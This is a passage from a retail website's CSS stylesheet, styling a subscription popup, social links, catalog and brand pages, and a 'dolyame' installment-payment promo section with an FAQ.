  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}

#popup-subscribe-v2 input[type="checkbox"]:checked+span:after {
  content: '';
  display: inline-block;
  position: absolute;
  top: 4px;
  left: 4px;
  border-top: 3px solid #FFF;
  width: 10px;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

#popup-subscribe-v2 .check p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 18px;
  display: inline-block;
  width: 245px;
  color: #fff;
}

#popup-subscribe-v2 .step3_container {
  height: 200px;
  /*padding: 16px 20px 0;*/
  background-color: #000815;
  line-height: normal;
  font-size: 14px;
  margin: auto;
  background-image: url(/local/2016/css/../img/src_1_cut_h110_tiny.jpg);
  background-repeat: no-repeat;
}

.popup-subscribe-v2__text-03 {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 39px;
  line-height: 39px;
  width: 280px;
  margin: auto;
  padding: 0 60px 0 0;
  color: #fff;
}

#popup-subscribe-v2 .colorBrown {
  color: #e463a0;
}

#popup-subscribe-v2 #goodGoods {
  display: inline-block;
  vertical-align: middle;
  margin: 0 0 0 10px;
  font-family: Georgia, "Times New Roman", Times, serif;
}

#popup-subscribe-v2 .smallText {
  font-size: 14px;
}

#popup-subscribe-v2 .btn-black {
  width: 200px;
  height: 40px;
  background: #000;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-style: italic;
  font-size: 14px;
  color: #fff;
  display: inline-block;
  text-align: center;
  vertical-align: middle;
  padding: 10px 0 0 0;
  margin: 9px 0 0 220px;
  border: 1px solid;
  float: right;
}

#popup-subscribe-v2 .error-message {
  color: #d50e51;
}

#popup-subscribe-v2 .error {
  border: 1px solid #d50e51 !important;
  color: #d50e51 !important;
  background-color: #000 !important;
}

#popup-subscribe-v2 .error-svg {
  fill: #d50e51;
}

/*
#popup-subscribe-v2 .error-input {
  border: 1px solid #F44336;
  color: #F44336;
}
*/

input#email:focus {
  border: 1px solid #e463a0;
  color: #e463a0;
}

@media(max-width: 599px) {
  #popup-subscribe-v2 .step2_container {
    background-image: none;
  }

  #popup-subscribe-v2 .step3_container {
    background-image: none;
  }
}

@media(max-width: 1439px) {
  .dsplNone {
    display: none !important;
  }
}

@media(min-width: 600px) and (max-width: 1439px) {
  #popup-subscribe-v2 .discount-num {
    font-size: 50px;
  }

  #popup-subscribe-v2__close {
    top: 40px;
    right: 40px;
  }

  .popup-subscribe-v2__wrap {
    width: 380px;
    padding: 0 0 0 40px;
    margin: auto;
  }

  #popup-subscribe-v2__discount {
    margin: 20px 0 0 0;
  }

  #popup-subscribe-v2__text-01 {
    font-size: 28px;
    padding: 0;
    margin: 20px 0 0 10px;
    width: initial;
  }

  #popup-subscribe-v2 input[type="email"] {
    max-width: 100%;
    width: 360px;
  }

  #popup-subscribe-v2 .step1_container {
    height: 100px;
  }

  #popup-subscribe-v2 .step1_container .arrow-position {
    margin: 0 0 3px 39px;
  }

  #popup-subscribe-v2 #popup-subscribe-v2__text-02 {
    font-size: 22px;
    width: 100%;
    margin: 14px 0 0 0;
  }

  #popup-subscribe-v2 .step1_container {
    background-color: #000815;
    background-image: url(/local/2016/css/../img/src_1_cut_tab_h200_tiny.jpg);
    background-position: -105px -20px;
    -webkit-background-size: 460px 460px;
    -moz-background-size: 460px;
    background-size: 460px;
    padding: 20px 0 0 0;
  }

  #popup-subscribe-v2 .step2_container,
  #popup-subscribe-v2 .step3_container {
    background-color: #000815;
    background-image: url(/local/2016/css/../img/src_1_cut_tab_h200_tiny.jpg);
    background-position: -105px -20px;
    -webkit-background-size: 460px 460px;
    -moz-background-size: 460px;
    background-size: 460px;
    padding: 20px 0 0 0;
  }

  #popup-subscribe-v2 .discount-num,
  #popup-subscribe-v2 .discount-per {
    font-size: 28px;
  }

  #popup-subscribe-v2 .step2_container .arrow-position {
    top: 24px;
    right: 8px;
  }

  #popup-subscribe-v2 .check p {
    width: 360px;
  }

  #popup-subscribe-v2 .step3_container {
    background-position: -105px -20px;
    background-image: url(/local/2016/css/../img/src_1_cut_tab_h200_tiny.jpg);
    -webkit-background-size: 460px 460px;
    -moz-background-size: 460px;
    background-size: 460px;
  }

  .popup-subscribe-v2__text-03 {
    padding: 20px 0 0 0;
    width: initial;
  }

  #popup-subscribe-v2 #goodGoods {
    margin: 0;
  }

  .popup-subscribe-v2__text-03 .close {
    width: 20px;
    height: 20px;
    position: absolute;
    top: 40px;
    right: 40px;
  }
}

@media(min-width: 1440px) {

  #popup-subscribe-v2 .step1_container,
  #popup-subscribe-v2 .step2_container,
  #popup-subscribe-v2 .step3_container {
    height: 100px;
    background-position: 68px 0px;
    -webkit-background-size: 460px 460px;
    -moz-background-size: 460px;
    background-size: 460px;
  }

  #popup-subscribe-v2__discount {
    /*margin: 22px 0 0 0;*/
  }

  #popup-subscribe-v2 .step1_container .arrow-position {
    display: none;
  }

  #popup-subscribe-v2 .discount-num,
  #popup-subscribe-v2 .discount-per {
    width: 15%;
    font-size: 48px;
    line-height: initial;
    margin: 19px 0 0 0;
  }

  #popup-subscribe-v2__text-01 {
    width: initial;
    font-size: 48px;
    line-height: initial;
  }

  #popup-subscribe-v2 #email {
    width: 340px;
    margin: 14px 0 0 0;
  }

  #popup-subscribe-v2 .step2_container {
    height: 100px;
    padding: 0;
  }

  #popup-subscribe-v2 .step1_container .popup-subscribe-v2__wrap,
  #popup-subscribe-v2 .step2_container .popup-subscribe-v2__wrap,
  #popup-subscribe-v2 .step3_container .popup-subscribe-v2__wrap {
    width: 1200px;
    margin: auto;
    padding: 0 0 0 200px;
  }

  #popup-subscribe-v2 .step1_container .popup-subscribe-v2__wrap,
  #popup-subscribe-v2 .step3_container .popup-subscribe-v2__wrap {
    padding-top: 24px;
  }

  #popup-subscribe-v2 .step2_container .arrow-position {
    top: 26px;
    right: 8px;
  }

  #popup-subscribe-v2 .email-container,
  #popup-subscribe-v2 .check {
    display: block;
    float: left;
  }

  #popup-subscribe-v2 .check {
    margin: 13px 0 0 50px;
  }

  #popup-subscribe-v2 .check p {
    width: initial;
    max-width: 290px;
  }

  #popup-subscribe-v2 .check a {
    float: none;
  }


  #popup-subscribe-v2__close {
    width: 40px;
    height: 40px;
    top: 35px;
    right: 40px;
  }

  #popup-subscribe-v2 #popup-subscribe-v2__close:before,
  #popup-subscribe-v2 #popup-subscribe-v2__close:after {
    width: 50px;
    top: 18px;
    left: -5px;
  }

  #popup-subscribe-v2 #popup-subscribe-v2__text-02,
  #popup-subscribe-v2 #subscribe-form {
    display: block;
    float: left;
  }

  #popup-subscribe-v2 #popup-subscribe-v2__text-02 {
    margin: 26px 0 0 0;
  }

  .popup-subscribe-v2__text-03 {
    width: initial;
    font-size: 48px;
    line-height: initial;
  }

  #popup-subscribe-v2 #subscribe-form {
    margin: 19px 0 0 20px;
  }
}

#disc-save-better {
  width: 100%;
  padding: 8px 0 0 104px;
  margin: 0;
  text-align: left;
}

@media (max-width: 767px) {
  #disc-save-better {
    padding: 0;
  }
}


.subbanner-menu-2 {
  margin-top: 10px;
}

.subbanner-menu-2 .row {
  margin: 0 auto;
}

@media (min-width: 1200px) {
  .subbanner-menu-2>.row {
    max-width: 1200px;
    margin: 0 auto;
  }
}

.subbanner-menu-2__item {
  text-align: center;
  padding: 40px 0;
}

.subbanner-menu-2__item svg {
  display: block;
  margin: 0 auto 20px;
  line-height: 2.4rem;
  width: 80px;
  height: 80px;
}

.subbanner-menu-2__item-title {
  font-size: 2.2rem;
  line-height: 2.5rem;
  margin-bottom: 30px;
}

.subbanner-menu-2__item-description {
  color: #9a9ba0;
  text-transform: none;
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}

.showmore,
.hidemore {
  font-family: Georgia, "Times New Roman", Times, serif;
  text-transform: uppercase;
  color: #e463a0;
  cursor: pointer;
}

.showmore::before {
  content: '+ ';
  font-size: 1.2em;
  font-weight: 600;
}

.hidemore::before {
  content: '- ';
  font-size: 1.2em;
  font-weight: 600;
}

.showmore-dest,
.showmore-comments {
  max-height: 0;
  overflow: hidden;
  -webkit-transition: 0.2s max-height;
  -webkit-transition: 1s max-height;
  -o-transition: 1s max-height;
  -moz-transition: 1s max-height;
  transition: 1s max-height;
}

.showmore-dest.show,
.showmore-comments.show {
  max-height: 1000px;
}

blockquote {
  margin-left: 100px;
  position: relative;
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.2rem;
  line-height: 2.4rem;
}

blockquote:before {
  content: "";
  background-image: url(/local/2016/img/icon-blockquote.png);
  background-repeat: no-repeat;
  display: block;
  width: 30px;
  height: 20px;
  position: absolute;
  left: -100px;
  top: 2px;
}

.main-soc-links {
  background-color: #f3f3f3;
  text-align: center;
  padding: 50px 0 60px;
}

.main-soc-links__description {
  font-size: 2.2rem;
  line-height: 2.5rem;
}

.main-soc-links__socials {
  list-style: none;
  margin-bottom: 24px;
  padding: 0;
}

.main-soc-links__socials-item {
  display: inline-block;
  margin-right: 10px;
}

.main-soc-links__socials-item:last-child {
  margin-right: 0;
}

.main-soc-links__socials-item a {
  display: block;
  background-color: #e463a0;
  border: 1px solid #e463a0;
  width: 36px;
  height: 36px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: relative;
}

.main-soc-links__socials-item a:hover {
  background-color: transparent;
}

.main-soc-links__socials-item--vk a svg.svg-icon-vk,
.main-soc-links__socials-item--inst a svg.svg-icon-inst,
.main-soc-links__socials-item--fb a svg.svg-icon-fb,
.main-soc-links__socials-item--yt a svg.svg-icon-yt,
.main-soc-links__socials-item--tg a svg.svg-icon-tg {
  fill: #ffffff;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.main-soc-links__socials-item--vk a svg.svg-icon-vk {
  width: 17px;
  height: 10px;
}

.main-soc-links__socials-item--inst a svg.svg-icon-inst {
  width: 14px;
  height: 14px;
}

.main-soc-links__socials-item--fb a svg.svg-icon-fb {
  width: 8px;
  height: 13px;
}

.main-soc-links__socials-item--yt a svg.svg-icon-yt {
  width: 16px;
  height: 12px;
}

.main-soc-links__socials-item--tg a svg.svg-icon-tg {
  width: 14px;
  height: 14px;
}

.main-soc-links__socials-item--vk a:hover svg.svg-icon-vk,
.main-soc-links__socials-item--inst a:hover svg.svg-icon-inst,
.main-soc-links__socials-item--fb a:hover svg.svg-icon-fb,
.main-soc-links__socials-item--yt a:hover svg.svg-icon-yt,
.main-soc-links__socials-item--tg a:hover svg.svg-icon-tg {
  fill: #e463a0;
}

.catalog_section_tags {
  margin-bottom: 20px;
}

.catalog_section_tags .h4 {
  font-size: 2.5rem;
  line-height: 4rem;
}

.catalog_section_tags a {
  color: #9a9ba0;
  line-height: 3rem;
  white-space: nowrap;
}

.catalog_section_tags a:not(:last-child),
.catalog_section_tags span:not(:last-child) {
  margin-right: 10px;
}

.catalog_section_tags a:hover,
.catalog_section_tags span,
.catalog_section_tags a:hover,
.catalog_section_tags a.active {
  color: #e463a0;
}

input+label.error {
  color: red;
}

.call-modal-form-agree input[type=checkbox] {
  display: inline-block;
  vertical-align: top;
  margin-top: 3px;
}

.call-modal-form-agree__label {
  display: inline-block;
  vertical-align: top;
  line-height: 2rem;
  margin-left: 8px;
}

.call-modal-form-agree input[type=checkbox]+label {
  position: absolute;
  padding: 0;
  left: 40px;
  line-height: normal;
  bottom: -20px;
}

.call-modal-form-agree input[type=checkbox]+label:before {
  display: none;
}

.catalog__orders {
  overflow: hidden;
}

@media (min-width: 768px) {
  .catalog__orders {
    overflow: inherit;
  }
}

/* стили sitemap */
.sitemap ul.map-level-1 {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: left;
  -webkit-justify-content: left;
  -moz-box-pack: left;
  -ms-flex-pack: left;
  justify-content: left;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-flow: row wrap;
  -moz-box-orient: horizontal;
  -moz-box-direction: normal;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
}

.sitemap ul.map-level-1>a {
  font-weight: bold;
}

.sitemap .sitemap__list a+ul {
  padding: 12px !important;
}

.map-level-1>li {
  width: 25%;
}

@media (max-width: 767px) {
  .map-level-1>li {
    width: 33%;
  }
}

@media (max-width: 600px) {
  .map-level-1>li {
    width: 50%;
  }
}

@media (max-width: 480px) {
  .map-level-1>li {
    width: 100%;
  }
}

.caption__h2 {
  /*font-family: "Bebas Neue", Helvetica, Arial, sans-serif;*/
  font-size: 2.2rem;
  line-height: 2.5rem;
  color: #25262a;
}

.blog__comments-header__h2 {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.8rem;
  line-height: 1em;
  color: #25262a;
  float: left;
}

.product-detail__reviews-status__h2 {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.2rem;
  display: inline-block;
  margin-right: 11px;
  margin-bottom: 17px;
  line-height: 1em;
  font-weight: 400;
}

@media (min-width: 1200px) {

  .product-detail__reviews-status__h2,
  .product-detail__reviews-status .h2 {
    display: block;
    padding: 0;
    margin-bottom: 15px;
  }
}

@media (min-width: 768px) {

  .product-detail__reviews-status__h2,
  .product-detail__reviews-status .h2 {
    padding: 11px 0;
    margin-bottom: 0;
  }
}

.header-contacts {
  margin-bottom: 20px;
}

.page-header-cart .burger svg.svg-icon-burger {
  fill: #25262a;
}

.page-header-cart .header-logo svg.svg-logo-min {
  fill: #25262a;
}

.bx-sls .dropdown-icon {
  display: none;
}

.bx-sls .dropdown-block {
  padding: 0 22px 0 12px !important;
}

.bx-ui-sls-container label.input--error {
  left: -13px !important;
  top: -16px !important;
  font-size: 15px !important;
}

@media (max-width: 767px) {
  .bx-ui-sls-container label.input--error {
    top: 37px !important;
    font-size: 10px !important;
  }
}

label.input--error,
.check_privacy-error {
  font-size: 15px !important;
}

@media (min-width: 768px) {

  label.input--error,
  .check_privacy-error {
    font-size: 10px !important;
  }
}

.check_privacy-error,
[for="check_privacy"] {
  font-family: Georgia, "Times New Roman", Times, serif !important;
}

.cart-signin .personal-area__singin {
  bottom: 0 !important;
}

.default-cursor {
  cursor: default;
}

/* brand new page */
.catalog__preview {
  position: relative;
  padding-top: 15px;
}

.catalog__name {
  color: #fff;
  font-size: 2.8rem;
  line-height: 28px;
  margin-bottom: 15px;
}

@media (min-width: 1200px) {
  .catalog__preview {
    padding-top: 25px;
  }

  .catalog__name {
    margin-bottom: 25px;
    font-size: 4rem;
    line-height: 40px;
  }
}

.text--highlighted {
  color: #e463a0;
}

.catalog__name--stripe {
  margin-bottom: 60px;
  font-size: 2.8rem;
  line-height: 30px;
}

.catalog__name--stripe:after {
  content: '';
  width: 40px;
  position: absolute;
  display: block;
  margin-top: 30px;
  height: 3px;
  background-color: #e463a0;
}

.catalog__text {
  font-size: 18px;
  color: #fff;
  line-height: 25px;
}

@media (min-width: 1024px) {
  .catalog__name--stripe {
    font-size: 50px;
    line-height: 50px;
  }

  .catalog__text {
    font-size: 28px;
    color: #fff;
    line-height: 30px;
  }
}

.catalog__text--paragraph {
  font-size: 16px;
  line-height: 25px;
  font-family: Georgia, "Times New Roman", Times, serif;
}



.catalog__banner {
  max-width: 900px;
  height: 500px;
  position: relative;
}

.catalog__banner-play {
  position: absolute;
  bottom: 100px;
  left: 100px;
  width: 60px;
  height: 60px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  border: 1px solid #fff;
  background-color: transparent;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -moz-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-transition: .3s;
  -o-transition: .3s;
  -moz-transition: .3s;
  transition: .3s;
}

.catalog__banner-play:hover {
  background-color: #e463a0;
  border-color: transparent;
}

.catalog__banner-play>svg {
  margin-left: 4px;
}

.catalog__descr {
  position: absolute;
  width: 560px;
  height: 100%;
  top: 0;
  right: 0;
  background: rgba(44, 46, 51, 0.6);
}

.catalog__descr-wrapper {
  width: 400px;
  margin-left: 52%;
  margin-top: 55%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.catalog__promo {
  padding: 80px;
  background: #2C2E33;
}

.catalog__promo-inner {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -moz-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.catalog__promo-col {
  width: 50%;
}

.catalog__promo-col:last-child {
  margin-left: 60px;
}

.catalog__filter-block--collection {
  background: #fff;
  padding: 38px 30px;
}

.collection-list {
  list-style-type: none;
  padding: 0;
  font-family: Georgia, 'Times New Roman', Times, serif;
  font-size: 16px;
  line-height: 25px;
}

.collection-num {
  color: grey;
}

.collection-link {
  color: #000;
  position: relative;
}

.collection-link:hover {
  color: #e463a0;
}

.collection-link--selected:before {
  content: '';
  position: absolute;
  width: 20px;
  height: 1px;
  background: #e463a0;
  margin-left: -30px;
  margin-top: 12px;
}

.collection-link--selected {
  position: relative;
  color: #e463a0;
}

.catalog__sort-selects--collections {
  background: #fff;
  margin-left: 15px;
  margin-right: 15px;
  padding: 15px;
}

.catalog__sort-selects--collections {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -moz-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.btn--load-more-short {
  width: 60%;
  margin-left: auto;
  margin-right: auto;
}

@media screen and (max-width: 768px) {
  .catalog__descr {
    position: relative;
    width: 100%;
    padding: 40px 0;
  }

  .catalog__descr-wrapper {
    width: auto;
    margin: 0;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
  }

  .catalog__banner {
    height: auto;

  }

  .catalog__promo {
    padding: 40px 0;
  }

  .catalog__preview,
  .catalog__promo-inner {
    padding-left: 15px;
    padding-right: 15px;
  }

  .catalog__promo-inner {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }

  .catalog__promo-col {
    width: 100%;
  }

  .catalog__promo-col:last-child {
    margin-left: 0;
  }

  .catalog__promo-col:not(:last-child) {
    margin-bottom: 40px;
  }

  .catalog__banner-play {
    bottom: 50px;
    left: 50px;
  }

  .btn--load-more-short {
    width: 100%;
  }

}

@media screen and (max-width: 480px) {
  .catalog__banner-play {
    bottom: 20px;
    left: 20px;
  }
}

/* New brand refactoring */

.popmechanic-header--white {
  text-align: center;
  color: #fff;
  margin-bottom: 32px;
}

.brand__products {
  padding: 25px;
}

@media (min-width: 370px) {
  .brand__products {
    padding: 25px 0;
  }
}

@media (min-width: 769px) {
  .brand__products {
    padding: 25px;
  }
}

@media screen and (min-width: 1200px) {
  .brand__products {
    padding-top: 80px;
  }
}

.brand__promo {
  background-color: #25262a;
}

.catalog__about {
  background-color: #F1F3F3;
}

.brand-title {
  font-size: 2.8rem !important;
}

@media (max-width: 767px) {
  .brand-title {
    font-size: 2.2rem !important;
  }
}

.brand-filter .collection-list {
  margin-top: 30px;
  margin-bottom: 0;
}

.brand-filter .collection-item {
  font-size: 16px;
  line-height: 25px;
}

.brand-filter .collection-item+.collection-item {
  margin-top: 15px;
}

.brand .catalog__orders {
  padding-right: 0;
  padding-left: 0;
}

@media(max-width: 1199px) {
  .brand-filter {
    position: fixed;
    left: 0;
    top: 60px;
    height: calc(100vh - 60px);
    background-color: #fff;
  }
}

.brand-filter .catalog__filter-block {
  padding: 0 30px;
}

@media(min-width: 768px) {
  .brand-filter {
    top: 75px;
    height: calc(100vh - 75px);
  }
}

@media(min-width: 1200px) {
  .brand-filter {
    padding: 0 10px;
    /* position: -webkit-sticky;
    position: sticky; */
    position: relative;
    height: auto;
    top: 0px;
  }

  .brand-filter .catalog__filter-block {
    padding-left: 0;
    padding-right: 0;
  }

  .brand-filter .catalog__filter-block--collection {
    padding: 38px 30px;
  }
}

.brand-filter.active {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
  z-index: 102;
  /* height: 100%; */
}

.brand-filter__header {
  position: relative;
}

.brand-filter__header .svg-icon-close {
  fill: #e463a0;
  width: 18px;
  height: 18px;
  position: absolute;
  right: 0;
  top: 4px;
  cursor: pointer;
}

.brand .catalog__promo-img>img {
  width: 100%;
}

@media(max-width: 960px) {
  .brand .catalog__promo-inner {
    display: block;
  }

  .brand .catalog__promo-col {
    width: 100%;
    margin-left: 0;
  }

  .brand .catalog__promo-col:not(:last-child) {
    margin-bottom: 40px;
  }
}

@media (min-width: 1200px) {
  .brand .product-card__card {
    width: auto;
  }

  .brand .product-card {
    margin-bottom: 20px;
  }
}

.brand .catalog__promo {
  padding: 80px 0;
}

.brand__products .catalog__orders>.row {
  margin: 0;
}

@media (min-width: 1200px) {
  .brand__products .catalog-banner {
    margin-bottom: 20px;
  }
}

.brand-carousel {}

.brand-carousel .product-carousel,
.brand-carousel .product-detail__addition {
  padding-top: 0;
  background-color: #25262a;
}

.brand-carousel .product-carousel__title {
  color: #fff;
}

.brand-carousel .product-carousel__products .owl-nav .owl-prev svg.svg-arrow,
.brand-carousel .product-carousel__products .owl-nav .owl-next svg.svg-arrow {
  fill: #e463a0;
}

.brand-carousel .product-carousel__products .owl-stage-outer {
  padding-top: 40px;
  padding-bottom: 40px;
}

.brand-filter.active {
  padding-top: 100px;
  padding-bottom: 120px;
}

.brand-filter.active .catalog__filter-title {
  background-color: #fff;
  padding-left: 45px;
  padding-bottom: 0;
}

.empty-avatar circle {
  stroke: #fff;
  transition: 0.3s linear;
}

.empty-avatar path {
  stroke: #fff;
  transition: 0.3s linear;
}

@media (min-width: 1200px) {
  .empty-avatar circle {
    stroke: #25262A;
  }

  .empty-avatar path {
    stroke: #25262A;
  }

  .empty-avatar:hover circle {
    stroke: #e463a0;
  }

  .empty-avatar:hover path {
    stroke: #e463a0;
  }
}

.dolyame {
  margin: -15px auto -50px;
  display: flex;
  align-items: center;
  flex-direction: column;
  text-align: center;
  max-width: 1320px;
}

.dolyame,
.dolyame__header,
.dolyame__key-visual,
.dolyame__benefits,
.dolyame__about,
.dolyame__faq-item {
  position: relative;
}

.dolyame::before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  opacity: 30%;
  background: url('/local/2016/img/dolyame/dolyame__bg--top.png') top center/140% no-repeat, #F1F3F3;
}

.dolyame__header {
  max-width: 800px;
  margin: 40px 20px -2px;
}

.dolyame__logo {
  justify-content: center;
  align-items: center;
  display: flex;
  margin-bottom: 40px;
  gap: 12px;
}

.dolyame__title {
  font-size: 56px;
  line-height: 50px;
}

.dolyame__divider {
  margin: 40px auto;
  height: 80px;
  width: 0;

  border-left: 2px dotted #989BA0;
}

.dolyame__key-visual {
  position: relative;
  padding: 40px 20px 0;
}

.dolyame__key-visual img {
  width: 280px;
}

.dolyame__key-visual:before {
  position: absolute;
  content: ' ';
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-image: url('/local/2016/img/dolyame/keyvisual-fg--sm.png');
  background-position: center top;
  background-repeat: no-repeat;
  -webkit-background-size: 100%;
  background-size: 100%;
}

.dolyame__key-visual-description {
  margin: 40px auto 0;
  font-size: 28px;
  line-height: 30px;
  max-width: 280px;
}

.dolyame__benefits {
  display: flex;
  width: 100%;
  flex-direction: column;
  align-items: center;
}

.dolyame__benefits-title {
  position: relative;
}

.dolyame__benefits-title .dolyame__title {
  padding: 0 40px;
  margin-bottom: 40px;
}

.dolyame__benefits-title:before {
  position: absolute;
  content: " ";
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-image: url(/local/2016/img/dolyame/about__fg--sm.png);
  background-position: center 95px;
  background-repeat: no-repeat;
  background-size: 100%;
}

.dolyame__benefits-list {
  padding: 0 20px;
}

.dolyame__benefits-block {
  text-align: left;
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  padding: 30px;

  /* white */

  background: #FFFFFF;
  /* background */

  border: 1px solid #F1F3F3;
}

.dolyame__benefits-block-position {
  font-family: 'Bebas Neue';
  color: #e463a0;
}

.dolyame h2,
.dolyame__benefits-block-position {
  font-size: 36px;
  line-height: 35px;
}

.dolyame__block-divider {
  margin: 24px 0;
  width: 40px;
  height: 0;

  /* gold */

  border-top: 3px solid #e463a0;

  /* Inside auto layout */

  flex: none;
  flex-grow: 0;
}

.dolyame__block-description {
  font-family: 'Georgia';
  font-size: 14px;
  line-height: 20px;

  color: #26262A;
}

.dolyame__about {
  display: flex;
  align-items: center;
  background: #ECE8E0;
  width: 100%;
  flex-direction: column;
  padding: 0 20px 50px;
}

.dolyame__about-divider {
  height: 1px;
  width: 100%;
  margin: 40px 0;
  background-color: #CACBCE;
}

.dolyame__about-list {
  counter-reset: percentage;
}

div[role="progressbar"] {
  --size: 100px;
  --fg: #e463a0;
  --bg: #E2DACA;
  animation: growProgressBar 3s 1 forwards;
  width: var(--size);
  height: var(--size);
  border-radius: 50%;
  display: grid;
  place-items: center;
  background:
    radial-gradient(closest-side, #ECE8E0 95%, transparent 0 99.9%, #ECE8E0 0),
    conic-gradient(var(--fg) calc(var(--value) * 1%), var(--bg) 0);
  font-family: Helvetica, Arial, sans-serif;
  font-size: calc(var(--size) / 2);
  color: #000;
}

div[role="progressbar"]::before {
  content: counters(percentage, '', decimal-leading-zero);
  counter-increment: percentage;
  font-family: 'Bebas Neue';
}

.dolyame__about-item:nth-child(1) div[role="progressbar"] {
  --value: 33
}

.dolyame__about-item:nth-child(2) div[role="progressbar"] {
  --value: 66
}

.dolyame__about-item:nth-child(3) div[role="progressbar"] {
  --value: 100
}

.dolyame__about-item {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 24px;
  padding: 0 24px;
}

.dolyame__about-item .dolyame__block-divider {
  margin: 0;
}

.dolyame__faq {
  text-align: left;
}

.dolyame__faq-item,
.dolyame__faq-ask {
  padding: 30px 70px 30px 30px;
  border: 1px solid #ECE8E0;
  background: #FFFFFF;
}

.dolyame__faq-contact {
  margin-top: 40px;
  display: flex;
  align-items: center;
  gap: 16px;
}

.dolyame__faq-item-toggle {
  position: absolute;
  width: 22px;
  height: 22px;
  right: 40px;
}

.dolyame__faq-item-content {
  display: none;
  color: #989BA0;
  ;
}

.dolyame__faq-item-header {
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.dolyame__faq-item-check~.dolyame__faq-item-header {
  padding: 0;
  position: initial;
}

.dolyame__faq-item-check~.dolyame__faq-item-header:before {
  content: none;
}

.dolyame__faq-item-check:checked~.dolyame__faq-item-content {
  display: block;
}

.dolyame__faq-item-check:checked~.dolyame__faq-item-header {
  color: #e463a0;
  margin-bottom: 20px;
}

.dolyame__faq-item-check:checked~.dolyame__faq-item-header .dolyame__faq-item-toggle {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}

.dolyame h3 {
  font-size: 32px;
  line-height: 30px;
  text-align: center;
  color: #e463a0;
}

.dolyame h4 {
  font-size: 28px;
  line-height: 30px;
}

.dolyame h5 {
  font-size: 22px;
  line-height: 25px;
  color: #e463a0;
}

@media screen and (max-width: 1199px) {
  .dolyame__about-item+.dolyame__about-item {
    border-top: 1px solid #CACBCE;
    margin-top: 32px;
    padding-top: 32px;
  }
}

@media (min-width: 768px) {
  .dolyame {
    margin: -15px auto -60px;
  }

  .dolyame__header {
    max-width: 800px;
    margin: 60px 120px 0;
  }

  .dolyame__logo {
    margin-bottom: 60px;
  }

  .dolyame__divider {
    margin: 80px auto;
    height: 150px;
  }

  .dolyame__title {
    font-size: 104px;
    line-height: 88px;
  }

  .dolyame__benefits-list {
    max-width: 360px;
  }

  .dolyame__benefits-block {
    padding: 40px;
  }

  .dolyame h2,
  .dolyame__benefits-block-position {
    font-size: 64px;
    line-height: 55px;
  }

  .dolyame__key-visual {
    padding: 60px 30px 80px;
    margin-bottom: -80px;
  }

  .dolyame__key-visual img {
    width: 540px;
  }


  .dolyame__key-visual:before {
    background-image: url('/local/2016/img/dolyame/keyvisual-fg--md.png');
  }

  .dolyame__key-visual-description {
    margin: 60px auto 0;
    max-width: 400px;
  }

  .dolyame__benefits-title:before {
    background-position: center top;
    background-image: url('/local/2016/img/dolyame/about__fg--md.png');
    -webkit-background-size: 100%;
    background-size: 100%;
  }

  .dolyame__about-divider {
    margin: 50px 0;
    width: 300px;
  }

  .dolyame__about-item {
    width: 300px;
    padding: 0 24px;
  }

  .dolyame__faq {
    max-width: 360px;
  }

  .dolyame__faq-item,
  .dolyame__faq-ask {
